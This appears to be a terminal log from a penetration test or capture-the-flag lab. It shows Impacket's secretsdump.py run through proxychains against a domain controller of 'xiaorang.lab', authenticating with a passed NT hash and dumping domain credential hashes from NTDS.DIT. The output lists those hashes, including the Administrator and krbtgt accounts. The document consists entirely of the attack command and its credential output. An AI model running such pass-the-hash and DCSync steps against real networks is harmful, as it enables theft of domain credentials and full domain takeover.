 ┌──(root㉿kali)-[/home/…/Desktop/tools/impacket/examples]
└─# proxychains python3 secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Impacket v0.10.1.dev1+20230223.202738.f4b848fa - Copyright 2022 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_3d52038e2394452f8:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2ddd7a0d26c84e7cb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::